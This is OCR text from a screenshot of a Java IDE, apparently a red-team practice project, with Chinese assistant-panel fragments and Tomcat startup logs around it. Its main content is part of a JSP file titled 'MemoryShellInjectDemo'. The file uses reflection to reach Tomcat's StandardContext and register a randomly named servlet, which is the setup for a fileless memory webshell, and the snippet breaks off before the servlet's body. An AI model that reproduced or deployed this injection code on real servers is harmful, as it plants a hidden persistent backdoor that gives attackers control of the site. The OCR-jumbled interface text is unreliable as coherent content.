 Servletdemo1 › web › <> JspScriptlet
Tomcat 8.5.84
Project
Project Files
Servletdemo ~/Desktop/red/资料/my_wiki/
.idea
lib
out
src
main
java
org
doctor
servlet
TestFilter.java
resources
test
target
web
web
WEB-INF
servlet.jsp 1
pom.xml
Servletdemo.iml
Extensions
Database Tools and SQL
Jakarta EE: Persistence (JPA)
Bookmarks
Servletdemo
Breakpoints
servlet.java
TestFilter.java
servlet.jsp
web/.../web.xml
web/.../web.xml
pom.xml (servletMem
servlet
Aa W .*
12 results
1 3
12 <%@ page import="org.apache.catalina.core.ApplicationContext" %>
13 <%@ page import="org.apache.catalina.Wrapper" %>
14 <%@ page contentType="text/html;charset=UTF-8" language="java" %>
15 <html>
16 <head>
17 <title>MemoryShellInjectDemo</title>
18 </head>
19 <body>
20 <%
21 try {
22 ServletContext servletContext = request.getSession().getServletContext();
23 Field appctx = servletContext.getClass().getDeclaredField("context");
24 appctx.setAccessible(true);
25 ApplicationContext applicationContext = (ApplicationContext) appctx.get(servletContex
26 Field stdctx = applicationContext.getClass().getDeclaredField("context");
27 stdctx.setAccessible(true);
28 StandardContext standardContext = (StandardContext) stdctx.get(applicationContext);
29 String servletURL = "/" + getRandomString();
30 String servletName = "Servlet" + getRandomString();
31 Servlet servlet = new Servlet() {
32 @Override
33 public void init(ServletConfig servletConfig) {}
34 @Override
35 public ServletConfig getServletConfig() {
36 return null;
37 }
38
root ›
Lingma
智能会话
(urlPatterns
= {})
✅ 推荐
译,
仅阻
止访
问
重命名类/文件
✅ 推荐
适用
于不
想保
留该
类功
能的
情况
构建工具排除
✅ 推荐
持续
集成
场景
下非
常有
用
作用
范围
servlet.jsp
继续提问或“/”新开会话
智能问答
qwen3
工具换行/⏎ 发送
Maven
Lingma
Database
SciView
Notifications
Services
Bookmarks
Structure
Tomcat Server
Running
Tomcat 8.5.84 [local]
zhandian1 [Republish]
服务器
Tomcat Localhost Log
Tomcat Catalina Log
zhandian1
/Users/macos/Desktop/red/HuanJing/apache-tomcat-8.5.84/bin/catalina.sh run
[2025-06-06 06:25:52,914] Artifact zhandian1: Waiting for server connection to start artifact
deployment...
06-Jun-2025 18:25:54.291 信息 [main] org.apache.catalina.startup.VersionLoggerListener.log
Server.服务器版本: Apache Tomcat/8.5.84
06-Jun-2025 18:25:54.297 信息 [main] org.apache.catalina.startup.VersionLoggerListener.log 服
务器构建: Nov 16 2022 13:34:24 UTC
Version Control
Run
Profiler
Build
Dependencies
Python Packages
TODO
Problems
Terminal
Services